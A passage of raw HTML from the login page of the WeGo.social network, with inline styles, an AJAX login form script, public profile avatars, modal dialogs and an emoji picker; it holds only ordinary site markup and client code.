#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
          <style>.login_left_combo{color:#ffffff}body{background: #a84849 !important;}   .wo_regi_features:before{content: '';display: block;background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login.jpg);background-repeat: no-repeat;background-size: cover;background-position:center;position: absolute;top: 0;left: 0;right: 0;bottom: 0;opacity: 0.35;}
    </style>
      
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="458b8e1374ad25cd2060">
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container welcome-container" style="">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><div id="welcomeheader" class="navbar-default">
	<div class="container">
		<div class="logo pull-left">
			<a href="https://wego.social"><img src="https://wego.social/themes/wg1wga/img/logo.png" alt="Logo"> </a>
		</div>
			</div>
</div><div class="wrapper">
	<div class="typing-element"></div>
	<div class="login fadeInUp animated animated_5">
		<div class="login_left_combo_parent">
			<div class="carousel slide carousel-fade" data-ride="carousel">
				<div class="carousel-inner" role="listbox">
					<div class="item active" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login.jpg)"></div>
					<div class="item" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login2.jpg)"></div>
					<div class="item" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login3.jpg)"></div>
				</div>
			</div>
			<div class="login_left_combo">
				<div class="fadeInUp animated animated_9">
					<h1>Welcome!</h1>
					<p>Share what&#039;s new and life moments with your friends.</p>
									</div>
			</div>
		</div>
		<div class="col-md-6">
			<form id="login" class="fadeInUp animated animated_9" method="post">
				<p class="title">Login</p>
				<div class="errors"></div>
				<input name="username" type="text" placeholder="Username or Email" autofocus/>
				<input name="password" type="password" placeholder="Password" />
				<div class="forgot_password">
					<a href="https://wego.social/forgot-password">Forgot Password?</a>
				</div>
				<div class="login_signup_combo">
					<div class="signup__">
											</div>
					<div class="login__">
						<svg class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="spinner__path" fill="none" stroke-width="7" stroke-linecap="round" cx="33" cy="33" r="29"></circle></svg>
						<button type="submit" class="btn btn-main">Login</button>
					</div>
				</div>
								<div class="random_users">
											<hr>
						<div class="users-profiles">
<div class="user-image image-1">
    <a href="https://wego.social/CeceliaLipton" title="Cecelia Lipton"><img src="https://wego.social/upload/photos/2019/06/ake2AzVYL7CntsK3nlE7_19_a8393fdac09210be59c6274e53bf7a06_avatar.jpeg?cache=0"></a>
</div><div class="user-image image-2">
    <a href="https://wego.social/RachelHalligan" title="Rachel Halligan"><img src="https://wego.social/upload/photos/2019/05/59MZrGGe4spplNw8dwUJ_13_d65708e9699c7c4255f630389c0ac594_avatar.jpg?cache=0"></a>
</div><div class="user-image image-3">
    <a href="https://wego.social/rebecca56365" title="Rebecca Parrish"><img src="https://wego.social/upload/photos/2020/12/FBzXAi9SzrfDI9RG3w2N_17_73647893905b778f7af81d1be2390c24_avatar.jpg?cache=0"></a>
</div><div class="user-image image-4">
    <a href="https://wego.social/Rodeja_QPatriot" title="Rodeja_QPatriot"><img src="https://wego.social/upload/photos/2020/12/SG5MB2tdvMocaVCOZSPE_18_747ffa1e409c94a0b19b349c8decd902_avatar.jpg?cache=0"></a>
</div><div class="user-image image-5">
    <a href="https://wego.social/housebygrace" title="Suzanne Daniels"><img src="https://wego.social/upload/photos/2020/05/OgCh2agYgUtf87MeZYaz_09_b958cba95a68b5f91f1ba9deeb4a12aa_avatar.jpg?cache=0"></a>
</div><div class="user-image image-6">
    <a href="https://wego.social/DtDrPhilNelson" title="Phil Nelson"><img src="https://wego.social/upload/photos/2020/05/AbKehGCmvepnxLGNZx39_23_8e692bddc53c56af5ed3c0a6c1297698_avatar.jpg?cache=0"></a>
</div><div class="user-image image-7">
    <a href="https://wego.social/sarvottamschoolseo" title="sarvottam school"><img src="https://wego.social/upload/photos/2020/12/VHXX6hfpdovfozmyFsYo_08_3ef8474520413271125a22817d2ab76a_avatar.jpeg?cache=0"></a>
</div><div class="user-image image-8">
    <a href="https://wego.social/PrairWarur" title="PrairWarur"><img src="https://wego.social/upload/photos/2019/02/cdZTjqjYqqo3eZS1OuV2_28_81d26214f80d8ab77a74063d2897e460_avatar.jpg?cache=0"></a>
</div></div>									</div>
			</form>
		</div>
	</div>
</div>
<div class="container"><div class="welcome-footer pull-left">
	<a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a>
	
		<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
		<svg fill="#fff" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;vertical-align: middle;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg>
		Language	</a>
</div>
<div class="welcome-footer-right pull-right">
	© 2026 WeGo.social</div></div>

<script>
var working = false;
var $this = $('#login');
var $state = $this.find('.errors');
$( document ).ready(function() {
  $('#login').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=login',
    beforeSend: function() {
		working = true;
		$this.find('button').attr("disabled", true);
		$this.find('.spinner').addClass("show");
    },
    success: function(data) {
      if (data.status == 200 || data.status == 600) {
      	$state.addClass('success');
        $state.html('Welcome back!');
		$this.find('.spinner').removeClass("show");
        setTimeout(function () {
        	window.location.href = data.location;
        }, 1000);
      } else {
        var errors = data.errors.join("<br>");
		$this.find('button').attr("disabled", false);
		$this.find('.spinner').removeClass("show");
        $state.html(errors);
      } 
      working = false;
    }
  });
});
</script></div>
                  <footer>
                     </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
        <form action="#" method="post" class="post publisher-box" id="publisher-box-focus" style="display:none;">
	<div class="panel panel-white post panel-shadow">
		<div id="post-textarea"  onclick="Wo_ShowPosInfo();">
						<img class="post-avatar" src="https://wego.social/upload/photos/2019/02/cdZTjqjYqqo3eZS1OuV2_28_81d26214f80d8ab77a74063d2897e460_avatar.jpg?cache=0">
						<i class="fa fa-spinner fa-spin" id="loading_indicator"></i>
			<textarea onkeyup="textAreaAdjust(this, 70)" name="postText" id="publisher-textarea" class="form-control postText" cols="10" rows="3" placeholder="What&#039;s going on? #Hashtag.. @Mention.. Link.." dir="auto"></textarea>
			
			<!--Add Emojis-->
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-emoticons"><path d="M5.5,2C3.56,2 2,3.56 2,5.5V18.5C2,20.44 3.56,22 5.5,22H16L22,16V5.5C22,3.56 20.44,2 18.5,2H5.5M5.75,4H18.25A1.75,1.75 0 0,1 20,5.75V15H18.5C16.56,15 15,16.56 15,18.5V20H5.75A1.75,1.75 0 0,1 4,18.25V5.75A1.75,1.75 0 0,1 5.75,4M14.44,6.77C14.28,6.77 14.12,6.79 13.97,6.83C13.03,7.09 12.5,8.05 12.74,9C12.79,9.15 12.86,9.3 12.95,9.44L16.18,8.56C16.18,8.39 16.16,8.22 16.12,8.05C15.91,7.3 15.22,6.77 14.44,6.77M8.17,8.5C8,8.5 7.85,8.5 7.7,8.55C6.77,8.81 6.22,9.77 6.47,10.7C6.5,10.86 6.59,11 6.68,11.16L9.91,10.28C9.91,10.11 9.89,9.94 9.85,9.78C9.64,9 8.95,8.5 8.17,8.5M16.72,11.26L7.59,13.77C8.91,15.3 11,15.94 12.95,15.41C14.9,14.87 16.36,13.25 16.72,11.26Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownEmo" style="overflow-y: scroll;width: 280px; max-height: 200px;margin:6px;">
					<span onclick="Wo_AddEmo(':)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smile"></i></span><span onclick="Wo_AddEmo('(&lt;','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-joy"></i></span><span onclick="Wo_AddEmo('**)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-relaxed"></i></span><span onclick="Wo_AddEmo(':p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue-winking-eye"></i></span><span onclick="Wo_AddEmo(':_p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue"></i></span><span onclick="Wo_AddEmo('B)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunglasses"></i></span><span onclick="Wo_AddEmo(';)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-wink"></i></span><span onclick="Wo_AddEmo(':D','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-grin"></i></span><span onclick="Wo_AddEmo('/_)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smirk"></i></span><span onclick="Wo_AddEmo('0)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-innocent"></i></span><span onclick="Wo_AddEmo(':_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cry"></i></span><span onclick="Wo_AddEmo(':__(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sob"></i></span><span onclick="Wo_AddEmo(':(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-disappointed"></i></span><span onclick="Wo_AddEmo(':*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-kissing-heart"></i></span><span onclick="Wo_AddEmo('&lt;3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart"></i></span><span onclick="Wo_AddEmo('&lt;/3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-broken-heart"></i></span><span onclick="Wo_AddEmo('*_*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart-eyes"></i></span><span onclick="Wo_AddEmo('&lt;5','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-star"></i></span><span onclick="Wo_AddEmo(':o','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-open-mouth"></i></span><span onclick="Wo_AddEmo(':0','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream"></i></span><span onclick="Wo_AddEmo('o(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-anguished"></i></span><span onclick="Wo_AddEmo('-_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-unamused"></i></span><span onclick="Wo_AddEmo('x(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-angry"></i></span><span onclick="Wo_AddEmo('X(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rage"></i></span><span onclick="Wo_AddEmo('-_-','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-expressionless"></i></span><span onclick="Wo_AddEmo(':-/','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-confused"></i></span><span onclick="Wo_AddEmo(':|','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-neutral-face"></i></span><span onclick="Wo_AddEmo('!_','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-exclamation"></i></span><span onclick="Wo_AddEmo(':yum:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yum"></i></span><span onclick="Wo_AddEmo(':triumph:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-triumph"></i></span><span onclick="Wo_AddEmo(':imp:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-imp"></i></span><span onclick="Wo_AddEmo(':hear_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hear-no-evil"></i></span><span onclick="Wo_AddEmo(':alien:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-alien"></i></span><span onclick="Wo_AddEmo(':yellow_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yellow-heart"></i></span><span onclick="Wo_AddEmo(':sleeping:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sleeping"></i></span><span onclick="Wo_AddEmo(':mask:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mask"></i></span><span onclick="Wo_AddEmo(':no_mouth:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-no-mouth"></i></span><span onclick="Wo_AddEmo(':weary:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-weary"></i></span><span onclick="Wo_AddEmo(':dizzy_face:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dizzy-face"></i></span><span onclick="Wo_AddEmo(':man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-man"></i></span><span onclick="Wo_AddEmo(':woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-woman"></i></span><span onclick="Wo_AddEmo(':boy:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-boy"></i></span><span onclick="Wo_AddEmo(':girl:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-girl"></i></span><span onclick="Wo_AddEmo(':оlder_man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-man"></i></span><span onclick="Wo_AddEmo(':оlder_woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-woman"></i></span><span onclick="Wo_AddEmo(':cop:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cop"></i></span><span onclick="Wo_AddEmo(':dancers:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dancers"></i></span><span onclick="Wo_AddEmo(':speak_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-speak-no-evil"></i></span><span onclick="Wo_AddEmo(':lips:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-lips"></i></span><span onclick="Wo_AddEmo(':see_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-see-no-evil"></i></span><span onclick="Wo_AddEmo(':dog:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dog"></i></span><span onclick="Wo_AddEmo(':bear:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bear"></i></span><span 